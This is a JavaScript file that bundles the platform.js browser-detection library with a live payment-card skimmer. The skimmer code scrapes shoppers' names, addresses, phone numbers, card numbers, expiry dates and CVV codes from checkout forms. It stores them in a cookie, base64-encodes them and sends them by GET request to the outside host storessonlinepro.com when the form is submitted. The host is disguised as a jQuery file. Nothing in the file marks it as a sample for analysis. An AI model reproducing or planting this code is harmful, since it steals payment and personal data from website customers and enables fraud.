();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
				data_xie = data_xie.replace("https://www.", "");
				//console.log(data_xie);console.log(btoa(data_xie));
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

